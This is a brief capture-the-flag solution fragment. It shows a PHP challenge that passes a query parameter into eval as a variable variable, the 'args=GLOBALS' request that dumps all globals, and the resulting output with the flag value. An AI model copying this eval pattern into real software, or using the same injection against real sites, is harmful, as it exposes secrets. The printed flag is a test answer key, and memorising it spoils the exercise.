 120.24.86.145:8004/index1.php?args=GLOBALS
flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
?>
array(7) { ["GLOBALS"]=> *RECURSION* ["_POST"]=> array(0) { } ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38)
"flag{92853051ab894a64f7865cf3c2128b34}" ["args"]=> string(7) "GLOBALS" }